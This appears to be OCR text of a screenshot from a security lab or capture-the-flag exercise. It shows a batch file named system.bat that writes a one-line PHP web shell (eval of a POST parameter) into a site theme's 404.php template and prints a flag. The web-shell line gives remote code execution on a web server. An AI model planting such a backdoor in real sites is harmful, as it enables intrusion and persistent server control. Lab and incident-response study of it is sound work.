 system.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
公众号 · 知攻善防实验室